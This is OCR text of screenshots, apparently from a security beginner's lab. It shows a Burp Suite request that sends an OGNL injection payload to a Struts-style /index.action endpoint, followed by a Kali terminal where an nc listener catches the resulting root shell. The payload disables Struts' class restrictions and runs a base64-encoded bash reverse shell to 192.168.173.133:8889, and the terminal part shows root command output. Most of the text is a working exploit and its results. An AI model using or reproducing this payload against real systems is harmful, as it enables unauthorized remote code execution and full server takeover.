 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
8 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.action HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.173.144:8080/index.action
9 Cookie: JSESSIONID=node01k3pu3katilv7msftp5e7xu3u2.node0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Length: 922
13
14 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
15 Content-Disposition: form-data; name="id"
16
17 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#in
stancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context))
.(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#
emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3My4xMzMvODg4OSAwPiYx}|{base64,-d}|{bash,-i}")).(#execute=#instancemanager.newInstance("freemarker.templa
te.utility.Execute")).(#execute.exec(#arglist))}
18 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# nc -lvvp 8889
listening on [any] 8889 ...
192.168.173.144: inverse host lookup failed: Unknown host
connect to [192.168.173.133] from (UNKNOWN) [192.168.173.144] 57610
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b25e1e5c3fd6:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b25e1e5c3fd6:/usr/src# pwd
pwd
/usr/src
root@b25e1e5c3fd6:/usr/src#
安全初学者
站
系统
件夹
ec.py
_ori
w.py